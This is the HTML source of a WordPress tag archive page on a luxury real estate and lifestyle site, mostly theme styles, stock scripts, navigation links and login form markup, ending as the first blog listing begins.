

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxurylifestyleshop.com/tag/trends/
body_size: 15360
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://luxurylifestyleshop.com/xmlrpc.php" />
<meta name="google-signin-client_id" content="13759604714-0t7p0dh546nvkefuvt58ojmj6dcr82ld.apps.googleusercontent.com">
<meta name="google-signin-scope" content="https://www.googleapis.com/auth/analytics.readonly">
<link rel="shortcut icon" href="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/img/favicon.gif" type="image/x-icon" /><title>Trends &#8211; Luxury Lifestyle Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Lifestyle Shop &raquo; Feed" href="https://luxurylifestyleshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Lifestyle Shop &raquo; Comments Feed" href="https://luxurylifestyleshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Lifestyle Shop &raquo; Trends Tag Feed" href="https://luxurylifestyleshop.com/tag/trends/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luxurylifestyleshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxurylifestyleshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.min-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='wpestate_style-inline-css' type='text/css'>

        body::after{
            position:absolute;
            width:0;
            height:0;
            overflow:hidden;
            z-index:-1; // hide images
            content:url();   // load images
            }
        }
</style>
<link rel='stylesheet' id='wpestate_media-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/css/my_media.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3Awght%40300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome6.4.2.min-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/css/fontawesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_leaflet_css-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/openstreet/leaflet.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_leaflet_css_markerCluster-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/openstreet/MarkerCluster.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_leaflet_css_markerCluster_default-css' href='https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/openstreet/MarkerCluster.Default.css?ver=4.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=4.11.0" id="modernizr.custom.62456-js"></script>
<link rel="https://api.w.org/" href="https://luxurylifestyleshop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://luxurylifestyleshop.com/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxurylifestyleshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style type='text/css'>#primary .widget-container.featured_sidebar{padding:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.property_agent_wrapper {
    font-size: 16px;
    letter-spacing: 2px;
}		</style>
		</head>

<body class="archive tag tag-trends tag-33">


<div class="mobilewrapper" id="mobilewrapper_links">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
            <div id="menu-main-menu" class="mobilex-menu"><ul>
<li class="page_item page-item-13"><a href="https://luxurylifestyleshop.com/about-jaya/">About Jaya</a></li>
<li class="page_item page-item-1801"><a href="https://luxurylifestyleshop.com/advance-search/">Advance Search</a></li>
<li class="page_item page-item-1756"><a href="https://luxurylifestyleshop.com/advanced-search/">Advanced Search</a></li>
<li class="page_item page-item-31"><a href="https://luxurylifestyleshop.com/blog/">Blog</a></li>
<li class="page_item page-item-17"><a href="https://luxurylifestyleshop.com/buyer/">Buyer</a></li>
<li class="page_item page-item-37"><a href="https://luxurylifestyleshop.com/career/">Career</a></li>
<li class="page_item page-item-1757"><a href="https://luxurylifestyleshop.com/compare-listings/">Compare Listings</a></li>
<li class="page_item page-item-394"><a href="https://luxurylifestyleshop.com/consultant-packages/">Consultant Packages</a></li>
<li class="page_item page-item-35"><a href="https://luxurylifestyleshop.com/consultant-services/">Consultant Services</a></li>
<li class="page_item page-item-33"><a href="https://luxurylifestyleshop.com/contact/">Contact</a></li>
<li class="page_item page-item-1760"><a href="https://luxurylifestyleshop.com/dashboard-add-agent/">Dashboard &#8211; Add Agent</a></li>
<li class="page_item page-item-1759"><a href="https://luxurylifestyleshop.com/dashboard-add-property/">Dashboard &#8211; Add Property</a></li>
<li class="page_item page-item-1761"><a href="https://luxurylifestyleshop.com/dashboard-agent-list/">Dashboard &#8211; Agent List</a></li>
<li class="page_item page-item-1762"><a href="https://luxurylifestyleshop.com/dashboard-favorite-properties/">Dashboard &#8211; Favorite Properties</a></li>
<li class="page_item page-item-1763"><a href="https://luxurylifestyleshop.com/dashboard-inbox/">Dashboard &#8211; Inbox</a></li>
<li class="page_item page-item-1765"><a href="https://luxurylifestyleshop.com/dashboard-invoices/">Dashboard &#8211; Invoices</a></li>
<li class="page_item page-item-1764"><a href="https://luxurylifestyleshop.com/dashboard-main/">Dashboard &#8211; Main</a></li>
<li class="page_item page-item-1766"><a href="https://luxurylifestyleshop.com/dashboard-profile-page/">Dashboard &#8211; Profile Page</a></li>
<li class="page_item page-item-1758"><a href="https://luxurylifestyleshop.com/dashboard-property-list/">Dashboard &#8211; Property List</a></li>
<li class="page_item page-item-1768"><a href="https://luxurylifestyleshop.com/dashboard-saved-searches/">Dashboard &#8211; Saved Searches</a></li>
<li class="page_item page-item-1767"><a href="https://luxurylifestyleshop.com/dashboard-search-results/">Dashboard &#8211; Search Results</a></li>
<li class="page_item page-item-1770"><a href="https://luxurylifestyleshop.com/dashboard-analytics/">Dashboard -Analytics</a></li>
<li class="page_item page-item-2"><a href="https://luxurylifestyleshop.com/">Home</a></li>
<li class="page_item page-item-15"><a href="https://luxurylifestyleshop.com/investment-opportunities/">Investment Opportunities</a></li>
<li class="page_item page-item-1481"><a href="https://luxurylifestyleshop.com/long-term-rentals/">Long Term Rentals</a></li>
<li class="page_item page-item-381"><a href="https://luxurylifestyleshop.com/mortgage-calculator/">Mortgage Calculator</a></li>
<li class="page_item page-item-380"><a href="https://luxurylifestyleshop.com/networkadfadf/">Network</a></li>
<li class="page_item page-item-385"><a href="https://luxurylifestyleshop.com/network/">Network</a></li>
<li class="page_item page-item-1799"><a href="https://luxurylifestyleshop.com/our-properties/">Our Properties</a></li>
<li class="page_item page-item-21"><a href="https://luxurylifestyleshop.com/properties/">Properties</a></li>
<li class="page_item page-item-1769"><a href="https://luxurylifestyleshop.com/property-submit-front/">Property Submit &#8211; Front</a></li>
<li class="page_item page-item-23"><a href="https://luxurylifestyleshop.com/search/">Search</a></li>
<li class="page_item page-item-19"><a href="https://luxurylifestyleshop.com/seller/">Seller</a></li>
<li class="page_item page-item-1432"><a href="https://luxurylifestyleshop.com/short-term-rentals/">Short Term Rentals</a></li>
<li class="page_item page-item-1550"><a href="https://luxurylifestyleshop.com/test-form/">Test Form</a></li>
<li class="page_item page-item-29"><a href="https://luxurylifestyleshop.com/testimonials/">Testimonials</a></li>
<li class="page_item page-item-27"><a href="https://luxurylifestyleshop.com/tools/">Tools</a></li>
<li class="page_item page-item-25"><a href="https://luxurylifestyleshop.com/valuation/">Valuation</a></li>
<li class="page_item page-item-379"><a href="https://luxurylifestyleshop.com/welcome-stamp/">Welcome Stamp</a></li>
<li class="page_item page-item-1771"><a href="https://luxurylifestyleshop.com/wpestate-crm/">WpEstate CRM</a></li>
<li class="page_item page-item-1772"><a href="https://luxurylifestyleshop.com/wpestate-crm-contacts/">WpEstate CRM Contacts</a></li>
<li class="page_item page-item-1773"><a href="https://luxurylifestyleshop.com/wpestate-crm-leads-inquires/">WpEstate CRM Leads / Inquires</a></li>
</ul></div>        </div>
    </div>
</div>


<div class="mobilewrapper-user" id="mobilewrapperuser">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>
      
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" autofocus placeholder="Username"/>
                                <div class="password_holder"><input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                    <i class=" far fa-eye-slash show_hide_password"></i>
                                </div>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="cbfe42315e-1768625364">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" autofocus  placeholder="Username"/>
                                <input type="email" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                                                
                                                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://luxurylifestyleshop.com/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                                                    <p id="reg_passmail_mobile">A password will be e-mailed to you</p>
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="522e07be4d-1768625364">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                    <input type="email" class="form-control" name="forgot_email" id="forgot_email_mobile" autofocus placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="94993152fb" /><input type="hidden" name="_wp_http_referer" value="/tag/trends/" />   
                                <input type="hidden" id="postid-mobile" value="">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
        </div>
    </div>
</div>
<div class="website-wrapper" id="all_wrapper" >
  <div class="container main_wrapper  wide  has_header_type1   topbar_transparent   contentheader_  cheader_ ">

        <div class="master_header  wpestate-flex wpestate-flex-wrap wpestate-align-items-center wpestate-justify-content-md-between   wide   topbar_transparent  ">
          <div class="mobile_header mobile_header_sticky_">
    <div class="mobile-trigger"><i class="fas fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://luxurylifestyleshop.com">
        <img class="img-responsive retina_ready" src="https://luxurylifestyleshop.com/wp-content/themes/wpresidence/img/logo_mobile.png" alt="image"/>        </a> 
    </div>  
    
    </div>  
  
          <div  class="header_wrapper   header_type1 header_ hover_type_ header_alignment_text_  no_property_submit ">
                          
          </div>
       </div>
              
            
     


<div class="header_media  mobile_header_media_sticky_ header_mediatype_0 with_search_ header_media_non_elementor">
    

    </div>

  <div class="pre_search_wrapper"></div>

  <div class="container content_wrapper">
  

<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container "></div>    <div class=" col-md-9 rightmargin ">
          <span class="entry-title listing_loader_title">Your search results</span>
<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>
<div id="listing_ajax_container">
</div>          <h1 class="entry-title">
             Blog Archives          </h1>
          <div class="blog_list_wrapper">
            

<div  class="col-md-4  listing_wrapper blog2v"> 
    <div class="property_listing_blog" data-link="https://luxurylifestyleshop.com/philanthropy-work-and-trends/">
